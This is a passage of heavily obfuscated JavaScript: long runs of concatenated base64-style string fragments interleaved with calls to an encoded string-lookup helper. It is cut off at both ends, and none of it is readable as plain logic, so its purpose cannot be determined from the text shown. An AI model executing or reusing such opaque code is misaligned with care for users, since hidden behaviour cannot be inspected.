4c2UnLCd6U'+'29qV1BYNldRMCcsJ0U4a2ZmSGxkTWEnLC'+'d2OGszYjhrU1dSZGNIc2EnLCdvQ2tjemN'+'yLycsJ1dPN2RIbWtyeHNHJywnV1JIMlc3'+'TmRNYTgnLCdXUU5jS1d0ZEt1QycsJ3E4b'+_0x1227775u(0x1c5)+_0x1227775u(0x1cc)+'hJywnV09oZFNyMTlXNDAnLCd5U29NRFNv'+'WVdPTycsJ2JZVHhzOG8vJywnV1IvY0w4b'+_0x1227775u(0x227)+'NPS2l3JywnZlovY0p2VHgnLCdDdlhGcG1'+'veicsJ1c0WmNLU2tQeGZHJywnRm1vYlc1'+'VmNIMnknLCdXUHhkR1NrTHpjYScsJ1c1a'+'TFlOG83dWEnLCdEZEJkUWFsZEpXJywnVz'+'VGY1V4aWdXT3knLCdXUHpMVzZxUnVhJyw'+'nVzZGY1BDa2FXNFgxJywnaXV1N1dSR3Yn'+'LCdFZjNjSDFlRycsJ1dSUmNUZDNkT0x1J'+_0x1227775u(0x373)+'c3TmNKYScs')+('J2hDa2NXUFJkSlNrSCcsJ2l3aWlXN3hkU'+'3EnLCdXUDNjSlNvd2p3bScsJ1dQT1BXUF'+'drc1cnLCdybWsyV1IxRFdPeScsJ1c0M2R'+'UbW9nVzVKY1VXJywnV1ExbFc3RmNTZjAn'+'LCdXUkZkT1pmR1c0aScsJ2JDa1JwU2swV'+'1J1Jywnb2dKY084b3ZXT0cnLCd4dXY3Zm'+'1vTCcsJ1c3cmdld1ZkUHEnLCdXN0ZjTVN'+'rTFc3djcnLCdnZ05jUDhvTVdSeScsJ1dQ'+_0x1227775u(0x279)+'3pTb0l4OG9tV1BhJywnVzdWZFY4a21XNl'+'RUJywnV1FEOFc3SmNNdVcnLCd4Q29rdVN'+_0x1227775u(0x344)+'VzZDL0VHJywnVzVEcWptbzJXUjAnLCdXN'+'XlOaXdWY0lhJywnVzY0T2VLSmNRYScsJ1'+'c0blpsMDNkTVcnLCduOGtyZzhrcFdQcSc'+'sJ21ta2ptQ2tCV1BxJywnV1B5SVc2QmNM'+'TVcnLCdDOGtLV085MGlxJywnRXhGY1J3Q'+'0QnLCd2OGsrV1FQS3BHJywnaWgwMVc2dG'+'RVYScsJ1c3QmNHZU5jTFhXJywnV1J2Z1c'+'0WmRISEcnLCdXUE9jVzYzY1R1SycsJ2hT'+_0x1227775u(0x269)+_0x1227775u(0x2ae)+'Q4a1FyWXZLJywnVzRkY0ltazdXN3ZkJyw'+'nVzUwUGR2UmNQVycsJ25Db0ZXNzNkUThv'+'ZScsJ3BZaGNUTDdkSmEnLCdtbWtKV1BWZ'+'E9TazQnLCdXNmEzZnUvY1JHJywnc2JGZE'+'1hRmRLRycsJ1c0NW5taGxkTHEnLCdwQ28'+'xYm1vcGlXJywnRm1vU1c0VmNRTWEnLCdX'+'NEQ1Z0NrWWpHJywnV09wZFVDazl0WFcnL'+'CdxMTVqaFNvUCcsJ0ZlWE1tOG9SJywnVz'+'ZoZFM4a25B')+('RzQnLCd0U29xVzVGY1JNMCcsJ3dta1dsQ'+'28zeWEnLCdtU2tUaVNrb1dSbScsJ1dRbn'+'JXNEpkSFltJywnV1F2VVc2WmNUMzQnLCd'+_0x1227775u(0x2d4)+'LCdXTzNkTkNrMEFjbScsJ1c1alpkTnRkS'+'EcnLCdnWWhjVExiNCcsJ25jVmNQdVpkTm'+'EnLCdkQ2tDV08vZEhDa00nLCdXNUx3bW1'+_0x1227775u(0x26a)+'Q284a2JuYScsJ1dSaGRJSGpWVzdtJywnb'+'EdOY1AwN2RLRycsJ25HSGdBbW9rJywnV1'+'J2dFc2cGRNc2EnLCdXUG1LVzZOY1NNNCc'+'sJ1c2N2NQZTdkTENrUScsJ1dSM2NOOG9q'+_0x1227775u(0x317)+'WFoV1BtRScsJ2FxeGNLTlR4JywndThvU1'+'c1WmNUZXUnLCdXNHJPa21vMVdROCcsJ1d'+'SUmNMU291VzdTdCcsJ1dQSmNNV0ZkS2d5'+'JywnQlNvTVdSamlXUGUnLCdXNTdjTksvZ'+'FQ4a3knLCd1bWsrV1FmNFdSZScsJ1c3Wm'+'NROGtzeTFxJywnd0NrNnBiVmRPVycsJ1d'+'QYm9XN1JkVWFhJywnYm1rWFdPL2RWU2tu'+'JywncFdsY0hnblQnLCdvQ29nYkNvR2NhJ'+'ywnVzQzY1E4azZXNlRwJywnV09iQlc3M2'+'RLRzAnLCdlbWtYV1BCZFBTa1InLCdvYUh'+'TdThvSScsJ1c2L2NMZ3BkU1NrOScsJ1dS'+'aGRPSG51VzdtJywnZTBOY1JTb1ZXUXUnL'+_0x1227775u(0x27f)+_0x1227775u(0x2ff)+'nLCdXT0pjUkNvU3B1ZScsJ2EzM2NJbW9J'+'V095JywnbVNvb1c3N2RUbW9vJywndG1re'+'FdSekVXT20nLCdrcWxjUE5idycsJ1dSUD'+'JXNXFyRXEn')+('LCdXNEJkTG1reFc2MVEnLCdXUjNjS0NvN'+'Gl3dScsJ1c0dGNKSG1PVzRDJywnVzcwSm'+'8zQmNPRycsJ1c3WmNKZ3lhV1FpJywnZUx'+'SY1JTb2RXUVcnLCdrZFJjS2diVicsJ1dS'+'OUlXNC9jVTFDJywnRThvdnFKZXEnLCdlQ'+'29kVzRaZEtDb3cnLCdsQ28rYUNvUWRHJy'+'wnVzV0Y1NDa1dXNUhaJywnQ21vZFc3dGN'+_0x1227775u(0x36e)+_0x1227775u(0x30d)+'zRWY05HOE5XN0snLCdybW9LVzdWY1VncS'+'csJ1c1QmNKeGlvV09hJywnV09HSFc0QmN'+'IZXknLCd5TnhjVDFxVScsJ3k4a3VXT0xj'+'akcnLCd2bW9kVzR4Y1FLNCcsJ1c0VmRWb'+'W84VzQzY1RHJywnV1JyMlc1V09GYScsJ2'+_0x1227775u(0x2bb)+'4a09zdEhyJywnbldLcFdPVmNHYScsJ1dR'+'OERXNnRjSktDJywnV1B1Qlc0SmNMd3EnL'+'CdXT2ljV1JLL3RhJywnV09wY004b0dwZW'+'EnLCdwYmxkSjhrcVc3dScsJ1dSWmNOOG9'+'DZjJlJywnZDhvZlc0cGRROG9PJywnVzdT'+'S2tMaGNOcScsJ1c0N2NVZ0JkVm1rTicsJ'+'1c0WmNSSHVtVzQwJywnV1AzY09Tb1RXN1'+'dqJywnRlNrUVdPMVFXT3knLCdXNVJjUWN'+'LUFc0OCcsJ1c0cGNITnRjVFdxJywnaHVS'+'Y01Tb1FXUUcnLCdXNDNjS2JXU1c2NCcsJ'+'2tHL2NQMTlxJywnY21vd1c1N2RRQ29vJy'+'wnV1JkY0ptb2tXNmF0JywnV080RldReUd'+'5RycsJ1c2RmRNOGsweFlPJywnV094ZE9I'+'ZkJXNksnLCd4eDNjR3dPZicsJ2l0L2NJM'+'kZkSHEnLCdXNzBwbjhvV3dXJywnbGMzY0'+'tMWHUnLCdj')+('WnRkT1Nrblc1eScsJ1dQYnhXNHBkSmFlJ'+'ywndm1vUHZjNHMnLCdxQ2tSV092YldQcS'+'csJ1dPN2NOU29FVzVxVScsJ1c1L2NMMmR'+_0x1227775u(0x31c)+'Y1FXRmRMTTgnLCd1Zi9jVTJTRycsJ0M4b'+_0x1227775u(0x1f3)+'dXN1Bxa3ZCZE1hJywncFNreFdPSmRQU2t'+'DJywnRUNrY1dRYnpXUGUnLCdjY0ZjR2Z4'+_0x1227775u(0x1c4)+'DhrMlc2eScsJ1dSN2RJOGtyRnE4JywnV0'+_0x1227775u(0x36a)+'sJ2FDb1VXNDNkRzhvYycsJ1dPQmNVQ281'+'VzRtWCcsJ0U4b2dEU293V095JywnVzVia'+'29MTmRHRycsJ25Da1RlOGtCV09TJywnaj'+'hrcldQdGRWbWtLJywnV09aZFZDazV1WXE'+'nLCd6bW9jdENvLycsJ1dPL2NWbW9DVzVX'+'VicsJ1c1TmRPQ2tveFdXJywnaFNrM2hta'+'zdXUXUnLCdnU2tvV1BGZFZTa2knLCdXNT'+'dkVW1vV1c0RmNKVycsJ2JnYWRXUGltJyw'+'nZENrZ3dyOUknLCdXUjdjS2IvZFFNZScs'+_0x1227775u(0x333)+'3NDa0FXT0RicFcnLCdXT1NmV09tYXdXJy'+_0x1227775u(0x25f)+'PJywnbjhrWFdRVmRUOGtTJywnQW1rZ1dQ'+'OS9XUjgnLCdXNE5jRzhrV3N3MCcsJ1c3M'+'2RSbWtCVzZIUycsJ1c1WmNNMTRFV1FHJy'+'wnZ0c3ZE5Da1VXNW0nLCdxbWt0Y2Q3ZEh'+'XJywnaDFIdGdDa00nLCdXNHppa00zZFBh'+'Jywnc1NrdVdPTEhiRycsJ1c3dGRWQ29VV'+'zdKY0tXJywnV09GY1Q4b21XNEtWJywna2'+'1raXRxdlEn')+('LCdlU2tEV1FsZFA4a2YnLCdpV2Y4RkNvO'+'ScsJ0U4b3FXUkxnV09TJywnaFNranhHRF'+_0x1227775u(0x2f1)+_0x1227775u(0x271)+'a0V5YmUnLCdFbW90VzdkY1VLNCcsJ2NmR'+'2VXUnlCJywnbnRIb3lTbzUnLCdtMDVzZG'+'1rbycsJ2w4b2ZXN3RkVUNvTCcsJ2ZaNTd'+_0x1227775u(0x311)+'akNrcldSaScsJ1dSaGRKYTV1VzU0JywnV'+'zdLaWczdGNRVycsJ2kyQ0dXUTgxJywnan'+'N4ZEhta2dXNDgnLCdXN3I0YjhvTVdPRyc'+_0x1227775u(0x285)+'JywnVzd4ZFQ4a2NFWGUnLCd1c1JkTklKZ'+_0x1227775u(0x33f)+'VpVzYvZFNaUycsJ3M4b2xXNWxjVU00Jyw'+'nV1JOY1ZTb0RXNWVuJywneXcvY0xNU2Un'+'LCdmckxleThveScsJ1c0UmRNOGsxcVphJ'+'ywnbUNrcGFTa1hXUm0nLCdqSE9FV1BWY0'+'1hJywnVzRSY0xtazd3MlMnLCdsZTdjTVN'+_0x1227775u(0x26e)+_0x1227775u(0x2fb)+'no5bENvRldQYScsJ2JJcGNKMDFPJywnV1'+'BkY1FDb1ZXNzRLJywncUNvNXltb2FXUW0'+'nLCdXNE5jS3hCZEtta24nLCdXT3pSVzZW'+_0x1227775u(0x205)+'E5yZGRMMEJkTkdpTmFta3NXNDhTJywnVz'+'ZwY1VlM2RKU2tuJywndjhvbFdRbmhXUU8'+'nLCdXUEdIVzZKY0l3ZScsJ1c2ZGNNeGRk'+'TkNrNScsJ1dRbGNMOG94Zmg0JywnV09Ed'+'Vc1dGNSTm0nLCdjQ29KY1NvUmdhJywnVz'+_0x1227775u(0x24d))+(_0x1227775u(0x20f)+'lcnLCduSDBWV1FWY1JHJywnVzZmdGxTb0'+'dXT0cnLCdwOGtVdkpyVScsJ2MwQmNVbW9'+'HV1FXJywnZ0wvY01tb1RnRycsJ1c3endu'+_0x1227775u(0x1ea)+'GRLWlRCVzV1JywnV1FDY1dRZTdyYScsJ3'+'J0aGRJWE5kSEcnLCduWmIrdjhvYScsJ29'+'ta1pXUE5kSlNrOCcsJ2xTbzNrOG9KaUcn'+'LCdzOGt2aG1vb3NxJywnVzVKY0x3QmRMU'+'2thJywnVzY3Y01oaGNSc3UnLCdXNy9kTW'+'1vcVc2bGNMRycsJ21HaGNOMTNkUFcnLCd'+_0x1227775u(0x2c3)+_0x1227775u(0x1f5)+'CdXNjNkVENrQlc0anAnLCdkY3JPdUNvMi'+_0x1227775u(0x261)+'sJ0RTa2xtOG8veHEnLCdXUVpjSWNkZE5L'+'YScsJ1c0M2NJRzhPVzRhJywnb04zY0ttb'+'3FucScsJ3NTb01XNUJjSGhPJywnVzZEU2'+'0wTmRTRycsJ3RDb1JXN1pjSEx1JywnV1J'+'CY1Q4b05jdUMnLCdDSnBkTWJKZEtHJywn'+_0x1227775u(0x23f)+'CcsJ1c1UmNJOGtFek55JywncThrY21yUm'+_0x1227775u(0x316)+'DOENxJywnV1J4Y1JDb0hlS2UnLCdXNU5k'+'UUNrb1c0UFgnLCdkbWt2aG1raldQOCcsJ'+'1dRUHJXNFNxQXEnLCduU2tOV09aZExTa0'+_0x1227775u(0x29a)+_0x1227775u(0x2d3)+'VScsJ1c3RmRTbWtMelpxJywnbGZKY1VDb'+_0x1227775u(0x33a)+'4nLCdXN3hj')+(_0x1227775u(0x30f)+'VNrS1dRNWxrVycsJ2NzODhXT2xjTHEnLC'+'dXUU5kTlNrOXFxVycsJ3E4a0hXT1RmV1F'+'hJywnRFNrNGttb21CcScsJ29haGNTaGZn'+_0x1227775u(0x34d)+'nEnLCdXNUpkTm1rK1c1cm4nLCdXNEhja1'+_0x1227775u(0x1b7)+'kSVNrc2Ntb0FpOGtNVzZEcScsJ0RTb3JF'+'cjR4JywnV1JiTVc2aGRLWjgnLCdpWWxjU'+'TMvZFZhJywnVzdkY1MydGRRQ2toJywnVz'+_0x1227775u(0x1ce)+'4Q2tydThvRHBNQ1NXNGJ3JywnVzRCY1BD'+_0x1227775u(0x230)+'29NZ1NvdmNHJywnblo5enVDb3YnLCdidl'+_0x1227775u(0x349)+_0x1227775u(0x30b)+_0x1227775u(0x246)+_0x1227775u(0x214)+_0x1227775u(0x329)+'vdVdPdScsJ2RkTmNPd1JkS0cnLCdXT0gx'+_0x1227775u(0x1cb)+'2JsZFRaSmRJRycsJ1c1eUdpd0pjS2EnLC'+_0x1227775u(0x1c6)+'hJywnVzRteWVDb1dzYScsJ1c2L2NTdzNk'+'TG1rcycsJ2h4aGNWOG9SZ3EnLCd0bWtlZ'+_0x1227775u(0x23b)+'c3Y1Z4bScsJ1dPN2NSOG84VzdlUicsJ1c'+'3bmRnOGs5bUcnLCd3ZnZJYzhvMycsJ3FT'+_0x1227775u(0x36b)+'2tIV1A1WG9XJywnVzRaZEo4a0pXN2JaJy'+'wnV1I3ZFFI')+(_0x1227775u(0x1b8)+'zh5VzZ1JywnV09Dalc3WmNUdmknLCduYU'+'dFV09wY1FXJywnb1NvMmFDbzlhVycsJ2R'+'LUDdsOGt1JywncHYxRGhta3YnLCdmQ2tr'+'V1BOZFY4a2wnLCdXT3p2VzRaY05oaScsJ'+'2NtazlXUnhkVlNrSScsJ1c2M2NOU2tIVz'+_0x1227775u(0x1fa)+'OSzBlV1B1JywneG1vUkNYV1knLCdXNzNk'+_0x1227775u(0x346)+'CdXUlMrV1Fhd0RXJywnV1AwMVc1RmNQTk'+'MnLCdXUUxjVzdGY1JMZScsJ2pMMUFmbWt'+'3JywnVzRCY0xYeXhXNTAnLCdXNHZEbThv'+'cVdPUycsJ1c3L2NLbWtwcWhxJywnV1AvY'+_0x1227775u(0x1bb)+'Jta3diU2twV1FpJywnYjhvYlc0M2RSU29'+_0x1227775u(0x2b1)+_0x1227775u(0x233)+_0x1227775u(0x37d)+_0x1227775u(0x37b)+_0x1227775u(0x2af)+_0x1227775u(0x27b)+_0x1227775u(0x2fc)+'c1T2RuOGtKbkcnLCdXNlpjTFNrb3JxJyw'+'nVzdkZFZtazdXNGY0JywnZmdKY0k4b2lw'+'RycsJ3pDa2lXT0xHZmEnLCdXNjdjU0cwU'+'Vc3bScsJ1dPQmNUU29aVzZhKycsJ2dTa1'+_0x1227775u(0x367)+'nV1B5MWNTb1RzU29RdmEnLCdXT3hjVlNv'+_0x1227775u(0x1bc)+'UNvQScsJ1c1UHNlQ29kV09PJywnZXYvY1'+'Rtb1RXUHkn')+('LCdpU2tjQlpYOScsJ1c3cGNOR2lmVzVLJ'+_0x1227775u(0x258)+'csJ0Ntb2t6Y09WJywnVzRkY0xOQmRMbWt'+_0x1227775u(0x356)+'Y0dXJywnZXFMVUNtb0QnLCdBU2tjV1BUb'+_0x1227775u(0x1fb)+'RZV1J1JywnVzZSZE5ta0VXNkRxJywnVzd'+'oY0wweTBXUXknLCdXNmhkT0NrZXpxVycs'+'J1dRT0NXNlZjSjI4JywnVzdWY0tNdGRJQ'+_0x1227775u(0x1ff)+'FSZEpta3InLCdXNzFjZTMzZE1xJywnVzV'+'KZEdTazhXNTFUJywnb0pPYldPeGNMcScs'+'J1dSWmROYnY4VzVxJywnV1FEU1c0ZGRIZ'+'EsnLCdwU2tJV1BSZE84a0EnLCdXNWRjTE'+'5HR1dSRycsJ1c2ZGNNTXRjSWJlJywnaks'+'wR1c2bGRNcScsJ1c1VmRKU2sxVzZURCcs'+_0x1227775u(0x1c7)+'3knLCdXNVZjUHhsY0lydScsJ2RlS3FXNj'+'dkT3EnLCdXNGFNYWgvY0dXJywnbDJsY1M'+'4b1doRycsJ1c3RmNOZVZkTjhrcycsJ1dQ'+'WFdXNUpjTEtXJywnY3FTWFdQTmNHRycsJ'+'1c0WEllMVJkTFcnLCdXNWxjSm1rbVc3ej'+'AnLCdXNVJkTm1rdFc2NVAnLCdXUkhVVzZ'+'DZ0FhJywneGZyMmFDb3AnLCdXUTdkSnJq'+'UVc0eScsJ0RTb01XUW42V09PJywnaEl4Z'+'E04a3dXNkMnLCdiTjlNa21reCcsJ1dRME'+'5XNnBjUjNpJywneVNvbXk4b25XUVMnLCd'+'sM1ZjUW1vS1dQcScsJ1dPUmNOOGsyRFhp'+'JywnVzdKZFNta3BGWjAnLCd4M1JjSWhDO'+'CcsJ2xhUmNIdVZkUXEnLCdXN1JkS1Nrcl'+'c1MWsnLCdX')+(_0x1227775u(0x2e5)+'ScsJ1c0cGNIOGs3VzY1KycsJ1c1SFBoU2'+'thcGEnLCdXN3BjUnJXSlc2OCcsJ1dST0l'+'XNFpjUWVPJywnVzRiWGhLSmRVRycsJ1c2'+'M2NPQ2txRnd5JywnV1FiUFc3NGt2RycsJ'+'1dSYW9XNVpjTzBXJywnaDN0Y1BTb2ZvRy'+'csJ1dQYUFXNlZjU0xpJywndkpkZE5jcGR'+_0x1227775u(0x1e9)+'b1VXUlcnLCdXUjQxV1JLMkNxJywncFNrU'+'nhaNVEnLCdnQ28ra0NvMWxHJywndDhvRl'+_0x1227775u(0x2c4)+'QbGRSSWZSVzdDJywnV09mV1c0U2tGVycs'+'J2pydGNQdURzJywnVzVWY1ZDazVES1cnL'+'CdxOG9ueUdTbicsJ1c0cGNLOGtnVzZUYy'+'csJ0NDb2pySFNRJywneFNvb3VTb1BXUVc'+'nLCdpbW9jVzVSZFA4b3UnLCdXT1hwVzRp'+'V3dHJywnbVkweldRcGNUYScsJ0V3WmNVd'+'093JywnVzUvY0dOZGNNWFMnLCdXUlZjTU'+'hwZFB3UycsJ1c1UCthU2tyaWEnLCdEU29'+_0x1227775u(0x322)+'N20raFNvNXZXJywnRDhvWkU4bzFXUU8nL'+_0x1227775u(0x1e8)+'cnLCdoS05jTm1vL1dQdScsJ1c0SmRNU28'+'vVzdCY1JXJywnV09KZExkUEFXNEMnLCdX'+_0x1227775u(0x1ed)+'CdXNDdkVVNvS1c3TmNMYScsJ3RtbytXNE'+'JjTWg4JywnZEd0Y0swRmRTcScsJ2RKQmN'+'LZ0RLJywnVzRWY1N4MEJXUnknLCdlZ1dE'+'VzZGZFNxJywnZzAwUlc2RmRJYScsJ2R0U'+'mNVZ2hkUHEnLCdXUURRVzRPRHRxJywnbE'+'NvRFc2dGRU')+('bW9oJywncGNWY094NUInLCdibWtFc0hIS'+'CcsJ3hlL2NITmFjJywnQVNraGZDb0hxYS'+'csJ0Ftb0ZXUkg0V1FTJywnV09sZE5jekR'+_0x1227775u(0x24c)+_0x1227775u(0x21f)+'044b09qd3knLCdXUE5jUW1vZGN2QycsJ1'+'c1WmRVQ2tidEplJywneUNvWHRDb3VXUEs'+'nLCdpZjdjTFNvcFdSOCcsJ0ZkSmRRYkpk'+_0x1227775u(0x207)+'mVHJywnQkhoZE9aL2RSYScsJ1c1UDlvQ2'+_0x1227775u(0x295)+'Da3JXNkx1JywnV1JmcFc3OFp1cScsJ2Vn'+'dUFXN0pkU0cnLCdXNGRkVkNrMkF0SycsJ'+'3Z2VmRTSW13c0NvWUNtb2tXNFJjVVNrei'+'csJ3htbzJ2R21FJywnYUxuRFc2TmRQVyc'+_0x1227775u(0x20b)+'RycsJ1c3QmNUZWFqV09hJywncXZOY1BOS'+'zgnLCdXNDE1Ym1veVdQQycsJ1dQeGNJQ2'+_0x1227775u(0x33e)+_0x1227775u(0x2e0)+'bWsvZlNvV0RhJywnZkNreFdSNVFpOG95a'+'3EnLCdtM3BjVkNvR25hJywnVzRLK3Btb1'+_0x1227775u(0x1f4)+'mL2RNVycsJ1c1TmNUWjhmVzVXJywnZUth'+'V1dQbVQnLCdXT2J5ZVNvQVc2TycsJ210V'+'Gx1OG9HJywnVzU1YWJTa2tsRycsJ1dSdj'+'BXNVJkTHJHJywnVzU1VG0wN2RNcScsJ1c'+'0aGNIZVJjTVo0JywnV09wY1FDb2VtMkMn'+'LCdXUnRjRzF4ZFVxNCcsJ1dPSGZXNENXR'+'VcnLCdzOG9mV1FyU1dRZScsJ2pDa0NvQ2'+'t5V1JxJywn')+('dm1vc1c3WmNSMW0nLCdjU293a0NvOGthJ'+'ywnbnQ3ZEg4azhXN2UnLCd1eHJTcFNvVC'+'csJ1dPZnlXNm1KdUcnLCduU2sybThrd1d'+'PcScsJ1c3RmRTQ2tpVzY5WicsJ0NlcjJl'+'bW9aJywnaTFaY1NDb0FlcScsJ0NmL2NWT'+_0x1227775u(0x345)+'VaY0xyYklsU2thVzQxV1c0TycsJ2JjeGR'+'UbWtXVzQ4JywnakNvQlc0ZGRHOG9RJywn'+_0x1227775u(0x2d6)+'zUzY0xta3NXNFhKJywnZFdHN1dPQmNIcS'+'csJ1dPaW5XUEsycVcnLCdXNTFNaThrRnB'+_0x1227775u(0x2c1)+_0x1227775u(0x1b1)+'1dSQycsJ1c0WmNTTUNlV1JHJywnVzdlcG'+'htb1h5cScsJ1c2amRsQ2tXYXEnLCdvdVJ'+'jUThvU1dQdScsJ1dPTmNJM2FGV1JWY1Zt'+'a0snLCdXUkxQVzV4ZFNzQycsJ2ZNR2hXU'+'ks1JywnZ3d5eVc2eGRLcScsJ3I4a1NrWT'+_0x1227775u(0x27a)+_0x1227775u(0x360)+_0x1227775u(0x213)+_0x1227775u(0x2bd)+_0x1227775u(0x226)+_0x1227775u(0x1d0)+'J1c2ZndvOGtVbFcnLCdhc1JkTW1rRlc0N'+'CcsJ2pkbmZyQ29jJywnVzRHdWE4b25yRy'+_0x1227775u(0x371)+'jTnlZVzdWZExXJywnVzVsY1ZDa052ZVMn'+'LCdXNXhjSm1rZlc0NXInLCdXN2RjTVNrR'+'Fc1elonLCdXNlpjSHVwY0hYcScsJ1dRUE'+'9XNkpjVHZH')+('JywnV09GY0pyL2RIM0MnLCdsSXBjUTEvZ'+'FJxJywnV080RFc1QmNNdVcnLCdkdVpjUG'+_0x1227775u(0x283)+'wNGM4b1Z6cScsJ3VTa0NXUXZQb2EnLCdX'+'UFZjTDhvNFc3VysnLCdsV2Jkc1NvUicsJ'+_0x1227775u(0x204)+'MnLCdXT0pjUk4zZFFta1hXUEJkTHEnLCd'+'sYzdkRzhra1c1cScsJ1dPUmNKQ29HVzZt'+_0x1227775u(0x1ae)+'mNIZjgnLCdrWG11V1IzY1ZHJywnVzZwY0'+'1ta3pXN0QwJywnV09PcVdPQ3BCcScsJ2V'+'LS1pXUkdwJywnbDhvL29Db2lnVycsJ1c0'+'dGRWbWs5RUdhJywnYTFHWldPcVknLCdwS'+_0x1227775u(0x2f7)+'wnZmgvY09tb0xrYScsJ1c2SmRUU2tCVzV'+'iVScsJ2tOYXRXUXFaJywnV1JWZEs4a2V2'+'SWEnLCdXNFpjSDhrS1c1SEYnLCdkSkJjV'+'jBKZEhhJywnV1IweVc1eGNKMnknLCdnQ2'+'9tZDhvL2JHJywnemh2N2Y4b3UnLCdvQ29'+'SbUNvcmFHJywnejhvcXdxS24nLCdpQ29S'+'ZkNvdWFhJywnV1BsZE9xbnlXNlcnLCdXT'+'05jSFpoZEllbScsJ1dPTmNWSDNkTk0wJy'+'wnVzd4Y1F4N2NNWlcnLCdXNzlQZE1aZE9'+'hJywnZnc1ZWdDa0onLCdoMkN0V1BLcycs'+'J0Ftb1F0Q296V1BlJywneVNvbFdSenJXT'+'0cnLCdXT0pjS3JKZExoOCcsJ0YwaitjU2'+'9nJywnVzVDd2cycGNVYScsJ2tTb1BuQ29'+'UakcnLCd1bW9kVzZOY0hnMCcsJ3p1cmVu'+'Q285JywndFNvbVdRdnBXUUMnLCdEQ2tjY'+'nQvZEdxJywnbUNrdFdPTmRWU2tUJywnV1'+'BaZEtDay95')+('SWI0RVcnLCdXNXV3ZzJsY1VHJywnYm1ra'+'WdDa2xXUXEnLCdzQ29PV1JEcldSNCcsJ3'+'RTa1FXUFA0V1FtJywnVzRKY1VoM2NRZFM'+'nLCdXUXRkT0NrUnVkMCcsJ1dPVEJXNGlE'+_0x1227775u(0x259)+'zc3Y01oVycsJ1c3citoOGtFcEcnLCdXN1'+'ZjT0Nrc0ZoZScsJ0Fta3FXUXYvV09xJyw'+_0x1227775u(0x35b)+'NEcnLCdjSVJjVktkZEpxJywnc1NvdFdPW'+'HJXUGEnLCdXUlBhVzQvY1MzNCcsJ2NLWm'+'NQbW9wZVcnLCdkU2t3V1JsZEs4a2knLCd'+'XUHRjT0NvZFc3cVUnLCdXNHp6aDhvWFdP'+'QycsJ1c2ZGNOMEJkU1NrSicsJ1c2cmNsb'+_0x1227775u(0x34a)+'piRG8nLCdGQ2swa21vQXhxJywnc0NvVEM'+_0x1227775u(0x2f3)+'SW5NN2RWRycsJ1dSWmNTOG9EYXdtJywnV'+'1J2ZVc1cVJCcScsJ1dRWmNPOG9pVzRtUi'+'csJ1c0M2NKSTh1VzQ0JywnVzVOZFFTa1Z'+_0x1227775u(0x361)+'U29jV1J1JywnVzVwY01MQmNMWHUnLCdXN'+_0x1227775u(0x1af)+'wnbmR0ZExta2RXNUsnLCd1dnZPYlNveSc'+'sJ1c0cGNIZWxkUm1rRicsJ1c3VmNNTXk5'+_0x1227775u(0x1c8)+'1pjVUcnLCdFOG9Nd3E4VCcsJ21nbGNQU2'+'9rV1FTJywnaEhaY09XJywnVzZSY0pNbGR'+'POGs1JywnVzVaY05Da29EaGEnLCd2U2tZ'+_0x1227775u(0x29c)+'G5EblNvQ1dSdScsJ1dQWmNKbW9iZDN5Jy'+_0x1227775u(0x2dc))+('b1BXT3knLCdXUEJjT1NvM1c3NEsnLCdXU'+'VZkTXJwZE0wRmNLWjRtaDhrTFc0OCcsJ3'+'JDb1RDOG9uV09DJywnbmNsY1FLdngnLCd'+'XUlg1VzRsZFFKZScsJ1c0M2RJbWtpVzVm'+'YycsJ1c3RzJnS1pjSlcnLCdXUWRjSWNsZ'+'Ed4ZScsJ2I4b01XNVpkT1NvbCcsJ1dSZm'+'9XNmhkTEhHJywnZDBDSlc1eGRQVycsJ1d'+_0x1227775u(0x1b9)+_0x1227775u(0x1d6)+'CdXNXU1cGZCY1VHJywnd21rN2ljWmRVcS'+'csJ0FTazRXUGpLaGEnLCd5OG9LeVNvOVd'+_0x1227775u(0x2f8)+_0x1227775u(0x219)+'2ZicTBXUlpjTmEnLCdkZDdjSHV6eicsJ3'+_0x1227775u(0x25b)+'XNC9jU0NrTHUybScsJ2Q4aythQ2s4V1E4'+'JywnV09HN1c0M2NTME8nLCdXUldhV1Fhc'+'npXJywnZXg4SldQV2MnLCdrM0d1V1BhVy'+'csJ1dPSmNRbW9CVzdTOCcsJ1dRTGpXN3E'+'rdUcnLCdjQ29Rb0NvWWdxJywnczFKY00y'+'dWMnLCdyOG9tdXFLaScsJ2pJL2RIQ2tqV'+_0x1227775u(0x300)+'RjQycsJ29heGRVU2t1VzZpJywnVzZWY01'+'MaGRROGt6JywnbjhrZFdSVmRVbWtOJywn'+'V09ialc3eGNOZ0MnLCdkZlhHbG1rbycsJ'+'3BhRmRUQ2tGVzZtJywnck4xbGVtb0wnLC'+'dXNlJkVVNrVnNkUycsJ29Db1JmOG9zZVc'+'nLCdXUk9qV1JHM3pxJywnamJGY0t3OWMn'+'LCdsYUpkR0Nrclc3dScsJ1c2clVnZkZkS'+_0x1227775u(0x2cf)+'hqSycsJ2Zo')+('RmNVOG9NV1AwJywnRktibmJTb3UnLCdXN'+'jRYZzFKY0pXJywnVzRsZFFTa2R5dFMnLC'+'dXT0g1VzVOZFVZZScsJ2llQmNVbW9VV1F'+'5JywnRUNvdkZDb09XT0MnLCdxQ2s0Y2Na'+'ZEhhJywneFNvb3VTbzZXUEsnLCd6Q29le'+_0x1227775u(0x241)+'hjRmRPOGtOVzRHJywnY0NvVGw4b0RkcSc'+'sJ1dRdlVXN0pjSndTJywnam1rcWFTa1VX'+'UVcnLCdXNGxjVkNrNFc2SFUnLCdoQ285V'+'zRKZFRtb3cnLCdjR2JNRENvdicsJ1dPS3'+'dXUDhrd3EnLCdzdkJkR2RGY1U4a0dlbW9'+'qek4zZFVTa24nLCdXNy9jU1NrWVc1akUn'+'LCdXT0ZkTmRuRFc1ZScsJ1c2U3liOG9mR'+'WEnLCdFSlhMV1B4Y1RDb25XNk5kUVgzY0'+'lDa0InLCdnbWtGcnJyNycsJ3ZDb3JDOG9'+'uV1JlJywnVzRmZ2Y4a29pRycsJ2lINVV4'+'Q28yJywnZ1NrcVdQUmRQQ2s4JywnbGFuM'+_0x1227775u(0x353)+'4xcTMnLCdiYkJjUTJ6aycsJ1c0aGNLZFd'+_0x1227775u(0x203)+'SCcsJ1c0dmludkZkSGEnLCdXNk5kSVNrV'+'0FiOCcsJ2ZxTzRXT3hjUUcnLCdwSUZjTD'+'FOZEtHJywnekNvWXhTb1ZXUWUnLCdrbW9'+'2Z0NvWWJhJywnV1JYS1c3WmNOaE8nLCdX'+_0x1227775u(0x1da)+'2Vtb3dXNmxkR0NvVycsJ1c0cGNPU2sreH'+'VhJywneW1rbWlHVmRKVycsJ1dSMXVXN05'+'jS3c0JywnbGZHSFdQdUEnLCdXUlBtVzZ